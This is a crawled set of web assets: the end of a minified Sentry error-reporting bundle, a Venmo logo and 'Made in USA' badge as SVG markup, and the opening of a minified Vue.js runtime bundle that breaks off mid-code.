prototype"}(e);return/^HTML(\w*)Element$/.test(s)?`[HTMLElement: ${s}]`:`[object ${s}]`}catch(t){return`**non-serializable** (${t})`}}(t,e);if(!h.startsWith("[object "))return h;if(e.__sentry_skip_normalization__)return e;const l="number"==typeof e.__sentry_override_normalization_depth__?e.__sentry_override_normalization_depth__:o;if(0===l)return h.replace("object ","");if(d(e))return"[Circular ~]";const f=e;if(f&&"function"==typeof f.toJSON)try{return c("",f.toJSON(),l-1,a,u)}catch(t){}const g=Array.isArray(e)?[]:{};let _=0;const m=(0,s.Sh)(e);for(const t in m){if(!Object.prototype.hasOwnProperty.call(m,t))continue;if(_>=a){g[t]="[MaxProperties ~]";break}const e=m[t];g[t]=c(t,e,l-1,a,u),_++}return p(e),g}},9109:(t,e,n)=>{n.d(e,{$Q:()=>d,HK:()=>p,Jr:()=>m,Sh:()=>l,_j:()=>h,hl:()=>c,xp:()=>u,zf:()=>_});var r=n(1495),s=n(2637),i=n(6885),o=n(6922),a=n(5268);function c(t,e,n){if(!(e in t))return;const r=t[e],s=n(r);"function"==typeof s&&d(s,r),t[e]=s}function u(t,e,n){try{Object.defineProperty(t,e,{value:n,writable:!0,configurable:!0})}catch(n){s.X&&o.kg.log(`Failed to add non-enumerable property "${e}" to object`,t)}}function d(t,e){try{const n=e.prototype||{};t.prototype=e.prototype=n,u(t,"__sentry_original__",e)}catch(t){}}function p(t){return t.__sentry_original__}function h(t){return Object.keys(t).map((e=>`${encodeURIComponent(e)}=${encodeURIComponent(t[e])}`)).join("&")}function l(t){if((0,i.VZ)(t))return{message:t.message,name:t.name,stack:t.stack,...g(t)};if((0,i.cO)(t)){const e={type:t.type,target:f(t.target),currentTarget:f(t.currentTarget),...g(t)};return"undefined"!=typeof CustomEvent&&(0,i.V9)(t,CustomEvent)&&(e.detail=t.detail),e}return t}function f(t){try{return(0,i.kK)(t)?(0,r.Rt)(t):Object.prototype.toString.call(t)}catch(t){return"<unknown>"}}function g(t){if("object"==typeof t&&null!==t){const e={};for(const n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}return{}}function _(t,e=40){const n=Object.keys(l(t));if(n.sort(),!n.length)return"[object has no keys]";if(n[0].length>=e)return(0,a.$G)(n[0],e);for(let t=n.length;t>0;t--){const r=n.slice(0,t).join(", ");if(!(r.length>e))return t===n.length?r:(0,a.$G)(r,e)}return""}function m(t){return y(t,new Map)}function y(t,e){if(function(t){if(!(0,i.PO)(t))return!1;try{const e=Object.getPrototypeOf(t).constructor.name;return!e||"Object"===e}catch(t){return!0}}(t)){const n=e.get(t);if(void 0!==n)return n;const r={};e.set(t,r);for(const n of Object.keys(t))void 0!==t[n]&&(r[n]=y(t[n],e));return r}if(Array.isArray(t)){const n=e.get(t);if(void 0!==n)return n;const r=[];return e.set(t,r),t.forEach((t=>{r.push(y(t,e))})),r}return t}},5514:(t,e,n)=>{n.d(e,{$P:()=>u,Sq:()=>a,pE:()=>o});const r=50,s=/\(error: (.*)\)/,i=/captureMessage|captureException/;function o(...t){const e=t.sort(((t,e)=>t[0]-e[0])).map((t=>t[1]));return(t,n=0)=>{const o=[],a=t.split("\n");for(let t=n;t<a.length;t++){const n=a[t];if(n.length>1024)continue;const i=s.test(n)?n.replace(s,"$1"):n;if(!i.match(/\S*Error: /)){for(const t of e){const e=t(i);if(e){o.push(e);break}}if(o.length>=r)break}}return function(t){if(!t.length)return[];const e=Array.from(t);return/sentryWrapped/.test(e[e.length-1].function||"")&&e.pop(),e.reverse(),i.test(e[e.length-1].function||"")&&(e.pop(),i.test(e[e.length-1].function||"")&&e.pop()),e.slice(0,r).map((t=>({...t,filename:t.filename||e[e.length-1].filename,function:t.function||"?"})))}(o)}}function a(t){return Array.isArray(t)?o(...t):t}const c="<anonymous>";function u(t){try{return t&&"function"==typeof t&&t.name||c}catch(t){return c}}},5268:(t,e,n)=>{n.d(e,{$G:()=>s,U0:()=>o,nK:()=>i});var r=n(6885);function s(t,e=0){return"string"!=typeof t||0===e||t.length<=e?t:`${t.slice(0,e)}...`}function i(t,e){if(!Array.isArray(t))return"";const n=[];for(let e=0;e<t.length;e++){const s=t[e];try{(0,r.y1)(s)?n.push("[VueViewModel]"):n.push(String(s))}catch(t){n.push("[value cannot be serialized]")}}return n.join(e)}function o(t,e=[],n=!1){return e.some((e=>function(t,e,n=!1){return!!(0,r.HD)(t)&&((0,r.Kj)(e)?e.test(t):!!(0,r.HD)(e)&&(n?t===e:t.includes(e)))}(t,e,n)))}},3589:(t,e,n)=>{n.d(e,{Ak:()=>o,Du:()=>a,t$:()=>c});var r=n(2637),s=n(6922);const i=(0,n(4211).R)();function o(){if(!("fetch"in i))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch(t){return!1}}function a(t){return t&&/^function fetch\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}function c(){if("string"==typeof EdgeRuntime)return!0;if(!o())return!1;if(a(i.fetch))return!0;let t=!1;const e=i.document;if(e&&"function"==typeof e.createElement)try{const n=e.createElement("iframe");n.hidden=!0,e.head.appendChild(n),n.contentWindow&&n.contentWindow.fetch&&(t=a(n.contentWindow.fetch)),e.head.removeChild(n)}catch(t){r.X&&s.kg.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return t}},8894:(t,e,n)=>{n.d(e,{$2:()=>o,WD:()=>i,cW:()=>a});var r,s=n(6885);function i(t){return new a((e=>{e(t)}))}function o(t){return new a(((e,n)=>{n(t)}))}!function(t){t[t.PENDING=0]="PENDING",t[t.RESOLVED=1]="RESOLVED",t[t.REJECTED=2]="REJECTED"}(r||(r={}));class a{constructor(t){a.prototype.__init.call(this),a.prototype.__init2.call(this),a.prototype.__init3.call(this),a.prototype.__init4.call(this),this._state=r.PENDING,this._handlers=[];try{t(this._resolve,this._reject)}catch(t){this._reject(t)}}then(t,e){return new a(((n,r)=>{this._handlers.push([!1,e=>{if(t)try{n(t(e))}catch(t){r(t)}else n(e)},t=>{if(e)try{n(e(t))}catch(t){r(t)}else r(t)}]),this._executeHandlers()}))}catch(t){return this.then((t=>t),t)}finally(t){return new a(((e,n)=>{let r,s;return this.then((e=>{s=!1,r=e,t&&t()}),(e=>{s=!0,r=e,t&&t()})).then((()=>{s?n(r):e(r)}))}))}__init(){this._resolve=t=>{this._setResult(r.RESOLVED,t)}}__init2(){this._reject=t=>{this._setResult(r.REJECTED,t)}}__init3(){this._setResult=(t,e)=>{this._state===r.PENDING&&((0,s.J8)(e)?e.then(this._resolve,this._reject):(this._state=t,this._value=e,this._executeHandlers()))}}__init4(){this._executeHandlers=()=>{if(this._state===r.PENDING)return;const t=this._handlers.slice();this._handlers=[],t.forEach((t=>{t[0]||(this._state===r.RESOLVED&&t[1](this._value),this._state===r.REJECTED&&t[2](this._value),t[0]=!0)}))}}}},4180:(t,e,n)=>{n.d(e,{Z1:()=>c,ph:()=>o,yW:()=>i});var r=n(4211);const s=1e3;function i(){return Date.now()/s}const o=function(){const{performance:t}=r.GLOBAL_OBJ;if(!t||!t.now)return i;const e=Date.now()-t.now(),n=null==t.timeOrigin?e:t.timeOrigin;return()=>(n+t.now())/s}();let a;const c=(()=>{const{performance:t}=r.GLOBAL_OBJ;if(!t||!t.now)return void(a="none");const e=36e5,n=t.now(),s=Date.now(),i=t.timeOrigin?Math.abs(t.timeOrigin+n-s):e,o=i<e,c=t.timing&&t.timing.navigationStart,u="number"==typeof c?Math.abs(c+n-s):e;return o||u<e?i<=u?(a="timeOrigin",t.timeOrigin):(a="navigationStart",c):(a="dateNow",s)})()},7502:(t,e,n)=>{n.d(e,{$p:()=>a,pT:()=>o});var r=n(2456),s=n(7451);const i=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function o(t,e){const n=function(t){if(!t)return;const e=t.match(i);if(!e)return;let n;return"1"===e[3]?n=!0:"0"===e[3]&&(n=!1),{traceId:e[1],parentSampled:n,parentSpanId:e[2]}}(t),o=(0,r.EN)(e),{traceId:a,parentSpanId:c,parentSampled:u}=n||{};return n?{traceId:a||(0,s.DM)(),parentSpanId:c||(0,s.DM)().substring(16),spanId:(0,s.DM)().substring(16),sampled:u,dsc:o||{}}:{traceId:a||(0,s.DM)(),spanId:(0,s.DM)().substring(16)}}function a(t=(0,s.DM)(),e=(0,s.DM)().substring(16),n){let r="";return void 0!==n&&(r=n?"-1":"-0"),`${t}-${e}${r}`}},4678:(t,e,n)=>{function r(t){if(!t)return{};const e=t.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!e)return{};const n=e[6]||"",r=e[8]||"";return{host:e[4],path:e[5],protocol:e[2],search:n,hash:r,relative:e[5]+n+r}}n.d(e,{en:()=>r})},4211:(t,e,n)=>{function r(t){return t&&t.Math==Math?t:void 0}n.d(e,{GLOBAL_OBJ:()=>s,R:()=>i,Y:()=>o});const s="object"==typeof globalThis&&r(globalThis)||"object"==typeof window&&r(window)||"object"==typeof self&&r(self)||"object"==typeof n.g&&r(n.g)||function(){return this}()||{};function i(){return s}function o(t,e,n){const r=n||s,i=r.__SENTRY__=r.__SENTRY__||{};return i[t]||(i[t]=e())}}}]);
//# sourceMappingURL=sentry.pack.js.1d30281df470.map

--- FILE ---
content_type: image/svg+xml
request_url: https://d1ij5seu2h8qgc.cloudfront.net/static/img/payments/venmo-icon.01aba2ce437c.svg
body_size: -497
content:
<svg version="1.1" id="svg8" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="553px" height="103px" viewBox="0 0 553 103" style="enable-background:new 0 0 553 103;" xml:space="preserve">
    <g id="layer1" transform="translate(-5.7593441,-130.66032)">
        <g id="g838" transform="matrix(0.9244437,0,0,0.89314785,5.7593441,129.92613)">
            <path id="path815" style="fill:white;" d="M98.5,1.9c19.1,36.2-14.2,78.6-36.8,110.7H18
                L0.5,7.9l38.2-3.6L48,78.8C59.9,59,74,29.9,63.7,8.9L98.5,1.9z"/>
            <path id="path817" style="fill:white;" d="M148,48c7,0,24.7-3.2,24.7-13.3
                c0-4.8-3.4-7.2-7.4-7.2C158.3,27.5,149,35.9,148,48z M147.2,67.9c1,27,30.4,16.6,47.5,8.5l-4.6,31.4c-34.3,16-83.4,6.4-80.3-38.3
                c-4.2-66.6,87.2-93.6,93.4-37.9C203.2,59.3,167.8,67.7,147.2,67.9z"/>
            <path id="path819" style="fill:white;" d="M313.5,26.1c0.5,8.3-11.5,76.5-12.7,86.2h-37.2
                c0.6-4.6,11.6-71.1,11.3-73.9c-0.5-10.8-14.9-4.6-19.5-2.2l-11.9,76.1H206L223.1,3.7h32.4l0.4,8.7C271.6-0.7,315.9-6.1,313.5,26.1
                L313.5,26.1z"/>
            <path id="path821" style="fill:white;" d="M424,14.2c10.7-7.6,20.7-11.9,34.6-11.9
                c25.9-0.6,27.9,19.2,24.6,37.9c0,0-11.5,72.5-11.5,72.5h-37.2c0.2-1.9,11.9-73.7,11.3-73.3c-0.3-11.5-14.1-5.5-19.3-2.8
                l-11.9,76.1h-37.2c0.2-1.9,11.9-73.7,11.3-73.3c-0.3-11.6-14.6-5.2-19.5-2.8l-11.9,76.1h-37.4L336.9,4.1h32l1,9.1
                C381.3,2.4,415.2-4.5,424,14.2z"/>
            <path id="path823" style="fill:white;" d="M558.5,45.8c0-8.9-2.2-14.9-8.9-14.9
                c-14.7,0-17.7,26-17.7,39.3c0,10.1,2.8,16.3,9.5,16.3C555.3,86.5,558.5,59.1,558.5,45.8z M494.1,68.5c0-34.2,18.1-66.2,59.8-66.2
                c72.3,0.9,47.3,117.5-17.7,113C504.6,115.2,494.1,94.5,494.1,68.5z"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://d1ij5seu2h8qgc.cloudfront.net/static/img/about-us/made-in-usa.1729a565093e.svg
body_size: 2105
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252.23 186.694"><title>Made in USA</title><rect width="252.23" height="186.694" rx="9.281" ry="9.281" fill="#fff"/><path d="M241.575,32.225c-25.084-1.025-53.241,12.8-69.626,24.06-8.94,6.148-20.016,10.313-30.069,12.829l-7.41-15.685c10.246-2.492,21.655-6.71,30.824-13.014,16.382-11.263,44.542-25.084,69.627-24.06,3.068.127,9.849.385,11.771.767v15.36C244.9,32.352,243.749,32.352,241.575,32.225Z" transform="translate(-3.521 -2.682)" fill="#ed1c24"/><path d="M186.153,10.713a158.641,158.641,0,0,0-25.976,14.345c-9.712,6.675-21.944,11.013-32.637,13.566L120.221,22.9c9.99-2.334,21.408-6.22,30.891-12.141Z" transform="translate(-3.521 -2.682)" fill="#ed1c24"/><path d="M11.191,145.759c15.6-1.3,41.9-7.242,59.4-20.359,18.43-13.827,38.906-22.016,61.945-22.016,11.263,0,34.811-4.607,51.193-15.87,14.947-10.274,39.7-22.681,62.968-24V47.582c-25.084-1.022-53.241,12.8-69.623,24.062s-39.932,15.87-51.193,15.87c-23.038,0-43.517,8.191-61.946,22.014-15.208,11.406-37.076,17.388-52.78,19.609Z" transform="translate(-3.521 -2.682)" fill="#ed1c24"/><path d="M11.219,112.926c15.056-2.729,34.033-8.589,47.592-18.759,18.43-13.82,38.908-22.011,61.944-22.011a93.294,93.294,0,0,0,21.125-3.042L114.485,10.722H11.2Z" transform="translate(-3.521 -2.682)" fill="#17479e"/><path d="M93.444,148.987c15.337-9.069,32.033-14.374,50.35-14.374,11.259,0,34.809-4.607,51.195-15.868,12.54-8.625,31.99-18.751,51.673-22.56l.023-16.912c-21.876,2.542-44.391,14-58.351,23.6-16.385,11.265-39.936,15.875-51.2,15.875-23.036,0-43.514,8.189-61.944,22.012a81.552,81.552,0,0,1-13.7,8.171Z" transform="translate(-3.521 -2.682)" fill="#ed1c24"/><path d="M207.78,148.935a154.777,154.777,0,0,1,38.868-18.681l.059-17.72c-18.094,4.377-35.54,13.613-47.112,21.568-11.971,8.23-27.772,12.9-39.81,14.826Z" transform="translate(-3.521 -2.682)" fill="#ed1c24"/><polygon points="18.113 94.091 18.691 89.821 21.839 92.768 26.087 92.158 24.144 95.973 26.087 99.744 21.898 99.119 18.691 102.095 18.055 97.844 14.271 95.951 18.113 94.091" fill="#fff"/><polygon points="40.894 85.389 41.472 81.12 44.62 84.065 48.868 83.453 46.925 87.272 48.868 91.041 44.68 90.413 41.472 93.393 40.836 89.141 37.053 87.248 40.894 85.389" fill="#fff"/><polygon points="62.141 73.103 62.718 68.833 65.867 71.778 70.113 71.166 68.171 74.987 70.113 78.756 65.925 78.129 62.718 81.109 62.082 76.856 58.298 74.963 62.141 73.103" fill="#fff"/><polygon points="85.434 61.84 86.011 57.57 89.161 60.515 93.407 59.905 91.464 63.724 93.407 67.495 89.218 66.868 86.011 69.846 85.375 65.593 81.591 63.7 85.434 61.84" fill="#fff"/><polygon points="113.079 57.744 113.656 53.476 116.806 56.42 121.052 55.808 119.109 59.628 121.052 63.4 116.863 62.772 113.656 65.75 113.02 61.496 109.236 59.603 113.079 57.744" fill="#fff"/><polygon points="95.161 45.201 95.738 40.933 98.886 43.878 103.134 43.266 101.191 47.085 103.134 50.858 98.945 50.23 95.738 53.208 95.102 48.954 91.318 47.061 95.161 45.201" fill="#fff"/><polygon points="67.516 50.577 68.093 46.307 71.241 49.252 75.489 48.642 73.546 52.461 75.489 56.234 71.3 55.605 68.093 58.583 67.457 54.33 63.673 52.437 67.516 50.577" fill="#fff"/><polygon points="44.478 62.864 45.057 58.594 48.205 61.539 52.451 60.929 50.508 64.748 52.451 68.519 48.262 67.89 45.057 70.87 44.421 66.617 40.637 64.724 44.478 62.864" fill="#fff"/><polygon points="22.976 75.406 23.555 71.136 26.703 74.081 30.951 73.471 29.008 77.29 30.951 81.061 26.762 80.433 23.555 83.413 22.919 79.159 19.135 77.266 22.976 75.406" fill="#fff"/><polygon points="7.685 58.851 10.833 61.796 15.079 61.184 13.136 65.003 15.079 68.776 10.89 68.147 7.685 71.125 7.685 58.851" fill="#fff"/><polygon points="28.609 53.905 29.185 49.636 32.335 52.581 36.581 51.969 34.638 55.788 36.581 59.561 32.393 58.932 29.185 61.91 28.549 57.657 24.767 55.764 28.609 53.905" fill="#fff"/><polygon points="50.366 41.107 50.944 36.837 54.092 39.782 58.339 39.17 56.396 42.99 58.339 46.762 54.15 46.133 50.944 49.113 50.308 44.86 46.525 42.967 50.366 41.107" fill="#fff"/><polygon points="73.402 29.844 73.981 25.574 77.129 28.519 81.377 27.909 79.434 31.727 81.377 35.498 77.188 34.872 73.981 37.85 73.345 33.596 69.561 31.704 73.402 29.844" fill="#fff"/><polygon points="101.304 26.26 101.882 21.991 105.031 24.936 109.277 24.324 107.334 28.143 109.277 31.916 105.088 31.287 101.882 34.266 101.245 30.012 97.463 28.119 101.304 26.26" fill="#fff"/><polygon points="95.143 8.035 93.767 10.737 95.71 14.51 91.521 13.882 88.314 16.86 87.678 12.606 83.896 10.714 87.737 8.854 87.846 8.048 95.143 8.035" fill="#fff"/><polygon points="60.093 13.462 60.669 9.192 63.819 12.137 68.065 11.525 66.122 15.346 68.065 19.117 63.877 18.488 60.669 21.468 60.033 17.215 56.251 15.322 60.093 13.462" fill="#fff"/><polygon points="37.567 25.748 38.145 21.479 41.293 24.424 45.539 23.812 43.598 27.631 45.539 31.404 41.352 30.776 38.145 33.754 37.509 29.5 33.725 27.607 37.567 25.748" fill="#fff"/><polygon points="15.297 38.547 15.876 34.277 19.024 37.221 23.27 36.611 21.327 40.431 23.27 44.202 19.083 43.575 15.876 46.553 15.24 42.299 11.456 40.406 15.297 38.547" fill="#fff"/><polygon points="22.464 14.741 23.042 10.471 26.191 13.416 30.439 12.806 28.496 16.625 30.439 20.396 26.25 19.77 23.042 22.747 22.407 18.494 18.623 16.601 22.464 14.741" fill="#fff"/><path d="M39.647,179.874h-7.1V165.143L28.7,179.874H22.978l-3.84-14.731v14.731h-7.03V154.586H22.44l3.418,13.592,3.574-13.592H39.647Z" transform="translate(-3.521 -2.682)" fill="#231f20"/><path d="M50.094,180.442c-4.07,0-6.643-2.012-6.643-5.279a5.074,5.074,0,0,1,2.995-4.706,19.641,19.641,0,0,1,4.84-1.291c3.84-.684,4.493-.988,4.493-2.128,0-.912-.884-1.479-2.3-1.479-1.691,0-2.652.683-2.652,1.823v.416h-6.6c.306-4.67,3.034-6.718,8.988-6.718a13.408,13.408,0,0,1,6.874,1.44c1.844,1.1,2.536,2.735,2.536,5.734v7.861c0,2.087.344,2.963,1.343,3.759H56.433a5.452,5.452,0,0,1-.577-2.052A6.459,6.459,0,0,1,50.094,180.442Zm2.037-7.554c-1.5.38-2.113.872-2.113,1.747,0,.908.845,1.516,2.113,1.516,2.3,0,3.725-1.44,3.725-3.911v-.911A7.944,7.944,0,0,1,52.131,172.888Z" transform="translate(-3.521 -2.682)" fill="#231f20"/><path d="M86.313,179.874H79.747l-.193-2.24c-1.268,2.012-2.843,2.808-5.454,2.808a7.183,7.183,0,0,1-7.373-5.011,13.521,13.521,0,0,1-.846-4.634c0-5.73,3.3-9.717,8.065-9.717a6.6,6.6,0,0,1,5.416,2.579v-9.073h6.951ZM76.135,166.279c-1.958,0-3.188,1.711-3.188,4.406,0,2.619,1.192,4.29,3.074,4.29,2,0,3.341-1.747,3.341-4.327C79.362,167.99,78.1,166.279,76.135,166.279Z" transform="translate(-3.521 -2.682)" fill="#231f20"/><path d="M96.567,172.544a3.393,3.393,0,0,0,3.649,3.115,3.084,3.084,0,0,0,2.689-1.328l6.8.113a6.947,6.947,0,0,1-1.842,3.114,11.683,11.683,0,0,1-8.027,2.884c-6.031,0-10.255-3.987-10.255-9.757,0-5.467,4.3-9.6,10.025-9.6,6.413,0,10.484,4.443,10.522,11.464Zm3.3-6.718a3.129,3.129,0,0,0-3.265,2.884h6.377A2.9,2.9,0,0,0,99.87,165.826Z" transform="translate(-3.521 -2.682)" fill="#231f20"/><path d="M131.135,159.485h-6.95v-4.9h6.95Zm0,20.389h-6.95V161.648h6.95Z" transform="translate(-3.521 -2.682)" fill="#231f20"/><path d="M141.927,164.307a6.355,6.355,0,0,1,5.954-3.227c4,0,6.6,2.655,6.6,6.682v12.112h-6.722v-10.4a2.378,2.378,0,0,0-2.532-2.619c-1.962,0-3,1.292-3,3.723v9.3h-6.951V161.648h6.489Z" transform="translate(-3.521 -2.682)" fill="#231f20"/><path d="M193.126,169.965c0,3.567-.732,5.578-2.576,7.441-2.189,2.164-4.8,3.036-8.988,3.036a15.6,15.6,0,0,1-7.948-1.708c-3-1.784-4.073-4.175-4.073-9.037V154.586H177.3v15.379c0,3,1.229,4.326,4.032,4.326,2.569,0,3.952-1.519,3.952-4.326V154.586h7.839Z" transform="translate(-3.521 -2.682)" fill="#231f20"/><path d="M210.757,162.14c-.425-1.555-1.31-2.163-3.268-2.163-1.614,0-2.649.608-2.649,1.483,0,.832.655,1.176,3.992,1.971l2.54.608q8.058,1.938,8.065,7.861c0,5.087-4.647,8.542-11.487,8.542-6.795,0-11.6-3.416-11.6-8.354v-.379l7.795-.152c.384,2.242,1.5,3.114,3.956,3.114,2.038,0,3.3-.759,3.3-1.975,0-1.024-.424-1.291-2.92-2.011l-1.958-.568c-4.494-1.291-6.224-2.091-7.608-3.459a6.781,6.781,0,0,1-1.8-4.782c0-4.974,3.762-7.861,10.213-7.861,7.184,0,10.485,2.4,11.026,8.013Z" transform="translate(-3.521 -2.682)" fill="#231f20"/><path d="M227.887,179.874h-7.645l9.372-25.288h7.721l9.372,25.288h-7.835l-1.229-3.571h-8.527Zm8.025-8.809-2.379-7.442-2.613,7.442Z" transform="translate(-3.521 -2.682)" fill="#231f20"/></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.5000stickers.info/js/vue.pack.97fcf26424cd.js
body_size: 52415
content:
/*! For license information please see vue.pack.js.LICENSE.txt */
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[485],{2117:(e,t,n)=>{n.d(t,{ri:()=>fc,RC:()=>Vo});var o={};function r(e,t){const n=Object.create(null),o=e.split(",");for(let e=0;e<o.length;e++)n[o[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}n.r(o),n.d(o,{BaseTransition:()=>Oo,BaseTransitionPropsValidators:()=>No,Comment:()=>Ps,EffectScope:()=>pe,Fragment:()=>Os,KeepAlive:()=>Do,ReactiveEffect:()=>Ee,Static:()=>As,Suspense:()=>io,Teleport:()=>Ts,Text:()=>Rs,Transition:()=>Ki,TransitionGroup:()=>$l,VueElement:()=>El,assertNumber:()=>on,callWithAsyncErrorHandling:()=>sn,callWithErrorHandling:()=>rn,camelize:()=>I,capitalize:()=>L,cloneVNode:()=>Xs,compatUtils:()=>Bi,computed:()=>Oi,createApp:()=>fc,createBlock:()=>Us,createCommentVNode:()=>ti,createElementBlock:()=>Ds,createElementVNode:()=>Js,createHydrationRenderer:()=>ys,createPropsRestProxy:()=>Pr,createRenderer:()=>vs,createSSRApp:()=>dc,createSlots:()=>cr,createStaticVNode:()=>ei,createTextVNode:()=>Qs,createVNode:()=>Ys,customRef:()=>Jt,defineAsyncComponent:()=>Vo,defineComponent:()=>Fo,defineCustomElement:()=>Cl,defineEmits:()=>yr,defineExpose:()=>_r,defineModel:()=>xr,defineOptions:()=>br,defineProps:()=>vr,defineSSRCustomElement:()=>kl,defineSlots:()=>Sr,devtools:()=>En,effect:()=>Ne,effectScope:()=>fe,getCurrentInstance:()=>pi,getCurrentScope:()=>he,getTransitionRawChildren:()=>$o,guardReactiveProps:()=>Zs,h:()=>Ri,handleError:()=>ln,hasInjectionContext:()=>Yr,hydrate:()=>pc,initCustomFormatter:()=>Mi,initDirectivesForSSR:()=>gc,inject:()=>Jr,isMemoSame:()=>$i,isProxy:()=>Pt,isReactive:()=>Nt,isReadonly:()=>Ot,isRef:()=>Vt,isRuntimeOnly:()=>ki,isShallow:()=>Rt,isVNode:()=>Hs,markRaw:()=>Mt,mergeDefaults:()=>Or,mergeModels:()=>Rr,mergeProps:()=>si,nextTick:()=>vn,normalizeClass:()=>Q,normalizeProps:()=>ee,normalizeStyle:()=>q,onActivated:()=>Ho,onBeforeMount:()=>Zo,onBeforeUnmount:()=>tr,onBeforeUpdate:()=>Qo,onDeactivated:()=>Wo,onErrorCaptured:()=>ir,onMounted:()=>Xo,onRenderTracked:()=>sr,onRenderTriggered:()=>rr,onScopeDispose:()=>me,onServerPrefetch:()=>or,onUnmounted:()=>nr,onUpdated:()=>er,openBlock:()=>$s,popScopeId:()=>Hn,provide:()=>qr,proxyRefs:()=>Gt,pushScopeId:()=>Un,queuePostFlushCb:()=>bn,reactive:()=>Ct,readonly:()=>wt,ref:()=>Bt,registerRuntimeCompiler:()=>Ci,render:()=>uc,renderList:()=>lr,renderSlot:()=>ar,resolveComponent:()=>Qn,resolveDirective:()=>no,resolveDynamicComponent:()=>to,resolveFilter:()=>Vi,resolveTransitionHooks:()=>Po,setBlockTracking:()=>Bs,setDevtoolsHook:()=>Rn,setTransitionHooks:()=>Io,shallowReactive:()=>kt,shallowReadonly:()=>Et,shallowRef:()=>jt,ssrContextKey:()=>Pi,ssrUtils:()=>Li,stop:()=>Oe,toDisplayString:()=>ce,toHandlerKey:()=>V,toHandlers:()=>pr,toRaw:()=>At,toRef:()=>Qt,toRefs:()=>Yt,toValue:()=>zt,transformVNodeArgs:()=>zs,triggerRef:()=>Ht,unref:()=>Wt,useAttrs:()=>wr,useCssModule:()=>Tl,useCssVars:()=>Nl,useModel:()=>Er,useSSRContext:()=>Ai,useSlots:()=>kr,useTransitionState:()=>Eo,vModelCheckbox:()=>Wl,vModelDynamic:()=>Zl,vModelRadio:()=>Kl,vModelSelect:()=>Gl,vModelText:()=>Hl,vShow:()=>al,version:()=>Fi,warn:()=>nn,watch:()=>vo,watchEffect:()=>fo,watchPostEffect:()=>ho,watchSyncEffect:()=>mo,withAsyncContext:()=>Ar,withCtx:()=>zn,withDefaults:()=>Cr,withDirectives:()=>xo,withKeys:()=>rc,withMemo:()=>Ii,withModifiers:()=>nc,withScopeId:()=>Wn});const s={},i=[],l=()=>{},c=()=>!1,a=/^on[^a-z]/,u=e=>a.test(e),p=e=>e.startsWith("onUpdate:"),f=Object.assign,d=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},h=Object.prototype.hasOwnProperty,m=(e,t)=>h.call(e,t),g=Array.isArray,v=e=>"[object Map]"===E(e),y=e=>"[object Set]"===E(e),_=e=>"[object Date]"===E(e),b=e=>"function"==typeof e,S=e=>"string"==typeof e,x=e=>"symbol"==typeof e,C=e=>null!==e&&"object"==typeof e,k=e=>(C(e)||b(e))&&b(e.then)&&b(e.catch),w=Object.prototype.toString,E=e=>w.call(e),T=e=>E(e).slice(8,-1),N=e=>"[object Object]"===E(e),O=e=>S(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,R=r(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),P=r("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),A=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},M=/-(\w)/g,I=A((e=>e.replace(M,((e,t)=>t?t.toUpperCase():"")))),$=/\B([A-Z])/g,F=A((e=>e.replace($,"-$1").toLowerCase())),L=A((e=>e.charAt(0).toUpperCase()+e.slice(1))),V=A((e=>e?`on${L(e)}`:"")),B=(e,t)=>!Object.is(e,t),j=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},D=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},U=e=>{const t=parseFloat(e);return isNaN(t)?e:t},H=e=>{const t=S(e)?Number(e):NaN;return isNaN(t)?e:t};let W;const z=()=>W||(W="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n.g?n.g:{}),K={1:"TEXT",2:"CLASS",4:"STYLE",8:"PROPS",16:"FULL_PROPS",32:"NEED_HYDRATION",64:"STABLE_FRAGMENT",128:"KEYED_FRAGMENT",256:"UNKEYED_FRAGMENT",512:"NEED_PATCH",1024:"DYNAMIC_SLOTS",2048:"DEV_ROOT_FRAGMENT",[-1]:"HOISTED",[-2]:"BAIL"},G=r("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console");function q(e){if(g(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],r=S(o)?X(o):q(o);if(r)for(const e in r)t[e]=r[e]}return t}if(S(e)||C(e))return e}const J=/;(?![^(]*\))/g,Y=/:([^]+)/,Z=/\/\*[^]*?\*\//g;function X(e){const t={};return e.replace(Z,"").split(J).forEach((e=>{if(e){const n=e.split(Y);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}function Q(e){let t="";if(S(e))t=e;else if(g(e))for(let n=0;n<e.length;n++){const o=Q(e[n]);o&&(t+=o+" ")}else if(C(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function ee(e){if(!e)return null;let{class:t,style:n}=e;return t&&!S(t)&&(e.class=Q(t)),n&&(e.style=q(n)),e}const 